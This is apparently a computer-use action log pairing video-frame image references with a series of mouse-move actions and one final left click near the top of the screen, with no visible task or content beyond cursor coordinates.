
{"action": "mouse_move", "coordinate": [612, 131]}

{"action": "mouse_move", "coordinate": [503, 130]}

{"action": "mouse_move", "coordinate": [369, 109]}

{"action": "mouse_move", "coordinate": [500, 120]}

{"action": "mouse_move", "coordinate": [792, 151]}

{"action": "mouse_move", "coordinate": [830, 17]}

{"action": "left_click", "coordinate": [833, 11]}
